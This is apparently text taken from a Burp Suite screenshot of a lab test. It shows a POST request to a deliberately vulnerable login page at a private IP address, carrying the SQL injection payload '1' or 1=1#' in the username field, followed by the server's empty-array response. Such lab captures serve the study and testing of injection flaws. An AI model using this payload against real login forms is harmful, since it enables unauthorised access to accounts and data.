 Request
Pretty Raw Hex
\n
1 POST /vuln_test/SQLi/generalSQLi/login.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 52
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.110.11/vuln_test/SQLi/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=1%27+or+1%3D1%23&password=123&submit=submit
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 24 Mar 2023 05:50:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 10
7
8 Array
9 (
10 )
11